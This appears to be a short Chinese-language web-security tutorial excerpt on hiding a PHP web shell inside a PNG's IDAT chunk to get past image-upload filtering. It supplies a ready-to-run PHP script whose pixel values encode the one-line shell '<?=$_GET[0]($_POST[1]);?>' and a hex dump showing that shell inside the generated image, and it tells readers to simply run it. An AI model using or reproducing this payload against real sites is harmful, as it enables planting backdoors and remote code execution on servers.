 xz.aliyun.com/t/2657#toc-6
写入IDAT数据块
这里有国外大牛写的脚本,直接拿来运行即可.
<?php
$p = array(0xa3, 0x9f, 0x67, 0xf7, 0x0e, 0x93, 0x1b, 0x23,
0xbe, 0x2c, 0x8a, 0xd0, 0x80, 0xf9, 0xe1, 0xae,
0x22, 0xf6, 0xd9, 0x43, 0x5d, 0xfb, 0xae, 0xcc,
0x5a, 0x01, 0xdc, 0x5a, 0x01, 0xdc, 0xa3, 0x9f,
0x67, 0xa5, 0xbe, 0x5f, 0x76, 0x74, 0x5a, 0x4c,
0xa1, 0x3f, 0x7a, 0xbf, 0x30, 0x6b, 0x88, 0x2d,
0x60, 0x65, 0x7d, 0x52, 0x9d, 0xad, 0x88, 0xa1,
0x66, 0x44, 0x50, 0x33);
$img = imagecreatetruecolor(32, 32);
for ($y = 0; $y < sizeof($p); $y += 3) {
$r = $p[$y];
$g = $p[$y+1];
$b = $p[$y+2];
$color = imagecolorallocate($img, $r, $g, $b);
imagesetpixel($img, round($y / 3), 0, $color);
}
imagepng($img,'./1.png');
?>
运行后得到1.png.上传后下载到本地打开如下图
: Hex Run Script Run Template
1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG........IHDR
00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED
00 00 00 09 70 48 59 73 00 00 0E C4 00 00 0E £....pHYs...Ä...
01 95 2B 0E 1B 00 00 00 60 49 44 41 54 48 89 Ä.•+.....`IDATH‰
5C 3C 3F 3D 24 5F 47 45 54 5B 30 5D 28 24 5F c\<?=$_GET[0]($_
4F 53 54 5B 31 5D 29 3B 3F 3E 58 80 81 81 C1 POST[1]);?>X€..Á
5E 37 93 FC 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 s^7“ü.‹Û~_Ó}ª'÷ñ
C9 BF 5F EF 06 7C B2 30 30 63 D9 B9 67 FD D9 ãÉ¿_ï.|²00cÙ¹gýÙ
1B CE 32 8C 82 51 30 0A 46 C1 28 18 05 A3 60 =.Î2Œ‚Q0.FÁ(..£`
8C 82 51 30 0A 86 0D 00 00 81 B2 1B 02 07 78 .Œ‚Q0.†....²...x
0C 00 00 00 00 49 45 4E 44 AE 42 60 82 ......IEND®B`‚